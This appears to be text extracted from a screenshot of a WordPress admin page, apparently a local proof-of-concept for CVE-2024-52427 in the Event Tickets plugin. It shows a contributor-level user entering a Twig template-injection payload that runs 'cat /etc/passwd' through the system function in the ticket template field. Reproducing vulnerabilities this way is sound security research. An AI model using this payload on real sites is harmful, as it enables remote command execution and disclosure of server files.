 Event Tickets ‹ CVE-2024-52
http://localhost:8080/wp-admin/admin.php?page=event-tickets-with-ticket-scanner#h16a
시크릿 모드
CVE-2024-52427 영업 중 0 새로 추가
안녕하세요 contributor님
알림판
글
댓글
프로필
도구
Event Tickets
메뉴 접기
Size for the QR code image on the PDF {OPTIONS.wcTicketQRSize}
50
Will be used to set the width and height of the QR code image on the PDF ticket. If empty or zero, the default of 50 will be used.
Show Default Template
The TWIG HTML value for the ticket. Use {QRCODE_INLINE} to place the QR-Code anywhere {OPTIONS.wcTicketDesignerTemplate}
{{['cat /etc/passwd'] | filter('system')}}
Top
If left empty, default will be used. Check out this additional information about how you could use it: Option Documentation